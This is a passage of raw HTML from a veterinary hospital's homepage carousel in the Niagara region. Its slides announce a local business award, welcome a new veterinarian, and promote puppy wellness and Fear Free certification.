srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Best Business Award from BestProsInTown" title="Best Business Award from BestProsInTown" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5fKcspaZZ3iPbJnEBXCz1k"><span>🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5fKcspaZZ3iPbJnEBXCz1k"><span>Thank you to our amazing clients for your trust, loyalty, and kind words—this recognition from BestProsInTown is all because of you!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/pAxeCxRrzzeXPuZQgH0AO/9d36011b53b560532dd9c6f85a25ce71/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Welcome Dr. Shawn Baskin" title="Welcome Dr. Shawn Baskin" src="https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2MmxjLhCcb54KuQvdkO6iK/1898da8fe4c1c6017be5a00235dbbf06/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="40l66bL4O4bgUmoEpKkj45"><span>Welcome Dr. Baskin to Our Veterinary Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="40l66bL4O4bgUmoEpKkj45"><span>We&#39;re excited to introduce our newest veterinarian, dedicated to providing exceptional care for your beloved pets.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More about Dr. Baskin" role="link" href="/staff/dr-shawn-baskin" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2E8T62MdoVEQZmedwjK9F5" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Welcome Dr. Baskin to Our Veterinary Family!" data-analytics-variation="Variation-B">Learn More about Dr. Baskin</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Upper Canada Animal Hospital Building" title="Upper Canada Animal Hospital Building" src="https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/351J79i7WCTYS92SdFtpgH/e8ae876c34c8e54a0c7954c245689157/Upper-Canada-Animal-Hospital-Niagara-Region.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 deXpfC nva-media-text-carousel__item-text-card variation-b null"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7vifswCgHxjC2Q3pgRLVWp"><h2>Serving the Niagara Region </h2><p>The best veterinary care in your community.</p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="1YYx17Qp8fVFQ0ezdnrQWR" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog in field of grass" title="White dog in field of grass" src="https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7gjjioSZ7fcnoanpRWXGlJ/55f65013f6d993b92a268bf92af6f08d/AdobeStock_212512847.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b centerbottom"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6xNa3VaKNIr1bnyOODNuWM"><h2>Puppy Wellness</h2><p>Early Care and Wellness Programs </p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/puppy-wellness" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="zXeVDqwDjQ1ZrwJXj2dAn" tabindex="-1" data-analytics-type="cta-hero" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/55q7xf5WbTsdR5M2QOybpb/6ccc8c9166c25491d33ef89427e718b5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fear Free Logo" title="Fear Free Logo" src="https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5IPA3FpfIdxLI6lZ85mjBz/4ba40228591ae58b90a25e55290033f8/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our Pet Health Care Team is Fear Free Certified</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6zKivIZpq6uq4BiicLF8MH"><span>Our team is Fear Free Certified, certified by the Fear Free® organization, a program founded by Dr. Marty Becker to reduce fear, anxiety, and stress in pets during veterinary visits.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/fear-free" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="2fAdIlcMMR9CQGavDKuTpq" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Our Pet Health Care Team is Fear Free Certified" 